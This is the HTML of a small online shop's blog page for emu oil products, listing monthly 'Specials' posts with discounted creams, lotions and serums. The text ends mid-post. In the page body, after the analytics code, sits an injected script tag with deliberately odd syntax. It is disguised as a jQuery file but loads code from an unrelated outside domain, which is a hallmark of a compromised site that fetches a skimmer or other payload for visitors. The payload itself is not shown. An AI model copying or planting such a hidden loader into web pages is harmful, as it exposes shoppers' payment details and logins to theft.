

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/blog/label/Specials
body_size: 11809
content:
<!DOCTYPE html>
<html>
<head>
<title>Blog</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.blog { color:grey; }
.blog .headingcontainer { padding-bottom:10px; }
.blog-title { margin-bottom:10px; }
.blog-text { color:black; }
.blog-text ul { list-style-type:disc; margin-left:15px; }
.blog-text ol { list-style-type:decimal; margin-left:15px; }
.blog-byline { font-size:0.9em; padding:0px 0px 10px 0px; }
.blog-more { font-size:0.9em; padding:10px 0px; }
.blog-item { margin-bottom:15px; }
.filter-listing { background-color:#eee; border:1px solid #999; text-align:center; vertical-align:middle; padding:10px; margin:0px auto; margin-bottom:10px; width:80%; }
.listing-label { font-weight:bold; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/blog/label/Specials">Blog</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageforum" id="pageelement_pageforum_0">
	<div class="filter-listing">Listing all posts with label <span class="listing-label">Specials</span>. <a href="/blog">Show all posts.</a></div>
<ol class="blog-listing">
		
			
		<li  class="blog-item first">
		<div class="blog-title"><a class="link" href="/blog/post/4052790"><h2 class="subheading">Purple Emu Facial Cream</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on September 18, 2018 at 10:22 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/4052790">0 comments</a></div>
		<div class="blog-text"><div>Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is <a href="https://www.denisbakeremus.com/facialcream">Purple Emu Facial Cream</a> 4 oz. Jar. Helps enrich, protect and tone your skin. Regular price $16.00. Special price $13.00.<br>
<a href="https://www.denisbakeremus.com/facialcream">https://www.denisbakeremus.com/facialcream</a></div>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/4052790">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/4044384"><h2 class="subheading">Psori-Care ll Psoriasis Cream</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on May 22, 2018 at 11:26 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/4044384">0 comments</a></div>
		<div class="blog-text"><div>Featured use for Emu Oil this month is Psoriasis, Eczema, Dermatitis and Rashes. The special this month is <a href="http://www.denisbakeremus.com/psoriasis">Purple Emu Psori-Care ll Psoriasis Cream</a> 4 oz. Jar. Helps moisturize and soften dry, flaking, itchy skin. Regular price $16.00. Special price $13.00.<br>
<a href="http://www.denisbakeremus.com/psoriasis">http://www.denisbakeremus.com/psoriasis</a></div>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/4044384">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/4019384"><h2 class="subheading">Herbal Garden Natural Nourishing and Moisturizing Body Lotion</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on March 16, 2018 at 7:07 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/4019384">0 comments</a></div>
		<div class="blog-text"><div>Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is <a href="http://www.denisbakeremus.com/herbalgarden">Purple Emu Herbal Garden Natural Nourishing and Moisturizing Body Lotion</a>. 100% Natural Formulation. Regular price $16.00. Special price $13.00.<br>
<a href="http://www.denisbakeremus.com/herbalgarden">http://www.denisbakeremus.com/herbalgarden</a></div>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/4019384">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3975774"><h2 class="subheading">White Satin Body Cream For Extra Dry Skin</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on December 30, 2017 at 5:03 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3975774">0 comments</a></div>
		<div class="blog-text"><div>Featured use for Emu Oil this month is Rough, Dry, Itchy Skin. The special this month is <a href="http://www.denisbakeremus.com/whitesatin">Purple Emu White Satin Body Cream for Extra Dry Skin</a>.&nbsp;Great product loaded with Emu Oil. Regular price $27.00. Special price $22.00.<br>
<a href="http://www.denisbakeremus.com/whitesatin">http://www.denisbakeremus.com/whitesatin</a></div>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3975774">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3837504"><h2 class="subheading">PEL Basics Golden Magic Age-Defying All Natural Essential Oil Serum</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on February 16, 2017 at 6:22 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3837504">0 comments</a></div>
		<div class="blog-text">Mention Winter Time 2017 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is&nbsp;<a href="http://www.denisbakeremus.com/goldenmagic">PEL Basics Golden Magic Age-Defying All Natural Essential Oil Serum</a>. Regular Price $75.00. Special Price $65.00.<br>
<a href="http://www.denisbakeremus.com/goldenmagic">http://www.denisbakeremus.com/goldenmagic</a><br>
<br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3837504">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3822304"><h2 class="subheading">Purple Emu Hair Shampoo Enhanced With Emu Oil</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on December 29, 2016 at 8:29 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3822304">1 comment</a></div>
		<div class="blog-text">Mention Winter Time 2017 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Rough, Dry, Itchy Skin. The special this month is&nbsp;<a href="http://www.denisbakeremus.com/shampoo">Purple Emu Hair Shampoo enhanced with Emu Oil</a>. Regular Price $10.00. Special Price 8.00.<br>
<a href="http://www.denisbakeremus.com/shampoo">http://www.denisbakeremus.com/shampoo</a><br>
<br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3822304">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3810864"><h2 class="subheading">Purple Emu Psoriasis Cream Enhanced With Emu Oil</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on November 19, 2016 at 5:25 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3810864">0 comments</a></div>
		<div class="blog-text">Mention Winter 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is&nbsp;<a href="http://www.denisbakeremus.com/psoriasis">Purple Emu Psoriasis Cream enhanced with Emu Oil</a>. Regular Price $16.00. Special Price $13.00.<br>
<a href="http://www.denisbakeremus.com/psoriasis">http://www.denisbakeremus.com/psoriasis</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3810864">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3796944"><h2 class="subheading">Purple Emu Facial Cream Enhanced With Emu Oil</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on September 22, 2016 at 1:30 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3796944">0 comments</a></div>
		<div class="blog-text">Mention Fall 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is&nbsp;<a href="http://www.denisbakeremus.com/facialcream">Purple Emu Facial Cream enhanced with Emu Oil</a>. Regular Price $16.00. Special Price $13.00.<br>
<a href="http://www.denisbakeremus.com/facialcream">http://www.denisbakeremus.com/facialcream</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3796944">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3779546"><h2 class="subheading">Emu X Deep Penetrating Feel The Heat Pain Relief Formula Roll On</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 30, 2016 at 8:40 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3779546">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Joint and Muscle Pain and Stiffness. The special this month is Emu X Deep Penetrating Feel The Heat Pain Relief Formula Roll On enhanced with Emu Oil. Regular Price $10.00. Special Price $8.00.<br>
<a href="http://www.denisbakeremus.com/emux">http://www.denisbakeremus.com/emux</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3779546">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3777984"><h2 class="subheading">Country Divine All Natural Antioxidant Facial Cream</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 26, 2016 at 10:54 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3777984">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Joint and Muscle Pain and Stiffness. The special this month is Country Divine All Natural Antioxidant Facial Cream enhanced with Emu Oil. Regular Price $18.00. Special Price $15.00.<br>
<a href="http://www.denisbakeremus.com/antioxidantfacialcream">http://www.denisbakeremus.com/antioxidantfacialcream</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3777984">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3757626"><h2 class="subheading">Country Divine All Natural Antioxidant Facial Cream</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on May 26, 2016 at 12:02 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3757626">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Rough Dry Itchy Skin. The special this month is Country Divine All Natural Antioxidant Facial Cream enhanced with Emu Oil. Regular Price $18.00. Special Price $15.00.&nbsp;<a href="http://www.denisbakeremus.com/antioxidantfacialcream">http://www.denisbakeremus.com/antioxidantfacialcream</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3757626">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3741510"><h2 class="subheading">White Satin All Natural Body Cream</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on March 29, 2016 at 7:29 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3741510">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is White Satin All Natural Body Cream for Extreme Dry Skin. Regular Price $27.00. Special Price $23.00.&nbsp;<a href="http://www.denisbakeremus.com/whitesatin">http://www.denisbakeremus.com/whitesatin</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3741510">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3733834"><h2 class="subheading">Herbal Garden All Natural Body Lotion</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on February 29, 2016 at 7:51 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3733834">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2016 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Rough Dry Itchy Skin. The special this month is Herbal Garden All Natural Body Lotion with 30% Emu Oil. Regular Price $16.00. Special Price $13.00.&nbsp;<a href="http://www.denisbakeremus.com/herbalgarden">http://www.denisbakeremus.com/herbalgarden</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3733834">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3706304"><h2 class="subheading">Golden Magic The Natural Alternative...Age-Defying Essential Oil Serum</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on November 14, 2015 at 5:09 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3706304">0 comments</a></div>
		<div class="blog-text">Mention Winter Time 2015 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you enjoy this website. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is Golden Magic The Natural Alternative...Age-Defying Essential Oil Serum. Regular Price $75.00. Special Price $65.00.&nbsp;<a href="http://www.denisbakeremus.com/goldenmagic">http://www.denisbakeremus.com/goldenmagic</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3706304">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3689916"><h2 class="subheading">Herbal Garden All Natural Nourishing Moisturizing Body Lotion</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on August 23, 2015 at 4:19 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3689916">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2015 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you enjoy this website. Featured use for Emu Oil this month is Rough, Dry, Itchy Skin. The special this month is Herbal Garden All Natural Nourishing Moisturizing Body Lotion. Regular Price $16.00. Special Price $13.00.<br>
<a href="http://www.denisbakeremus.com/herbalgarden">http://www.denisbakeremus.com/herbalgarden</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3689916">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3674352"><h2 class="subheading">Country Divine All Natural Anti-Oxidant Moisturizing Facial Cream</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on May 11, 2015 at 6:01 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3674352">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2015 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you enjoy this website. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is Country Divine All Natural Anti-Oxidant Moisturizing Facial Cream. Regular Price $18.00. Special Price $15.00.&nbsp;<br>
<a href="http://www.denisbakeremus.com/antioxidantfacialcream">http://www.denisbakeremus.com/antioxidantfacialcream</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3674352">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3667916"><h2 class="subheading">Jade Jewels All-Natural Bug Deterrent Spray</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on March 20, 2015 at 7:56 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3667916">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2015 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you enjoy this website. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is Jade Jewels All-Natural Bug Deterrent Spray with Emu Oil. This product does not contain Deet. Regular Price $16.00. Special Price $13.00.<br>
<a href="http://www.denisbakeremus.com/bugdeterrent">http://www.denisbakeremus.com/bugdeterrent</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3667916">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3656504"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on December 27, 2014 at 6:41 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3656504">0 comments</a></div>
		<div class="blog-text">Mention Winter Time 2015 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month is Country Divine All Natural Anti Oxidant Facial Cream with Emu Oil. Regular Price $18.00. Special Price $15.00.<br>
<a href="http://www.denisbakeremus.com/antioxidantfacialcream">http://www.denisbakeremus.com/antioxidantfacialcream</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3656504">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3645826"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on September 29, 2014 at 7:57 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3645826">0 comments</a></div>
		<div class="blog-text">Mention Fall 2014 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Rough, Dry, Itchy Skin. The special this month is Purple Emu PEL Basics Golden Magic Age-Defying All Natural Essential Oil Serum With Emu Oil 1 oz. Bottle. Regular Price $75.00. Special Price $65.00.<br>
<a href="http://www.denisbakeremus.com/goldenmagic">http://www.denisbakeremus.com/goldenmagic</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3645826">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3640588"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 31, 2014 at 8:24 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3640588">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2014 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month, August 2014, is Purple Emu PEL Basics For Men - All Natural After Shave Creme With Emu Oil 2 oz. Jar. Regular Price $44.00. Special Price $40.00.<br>
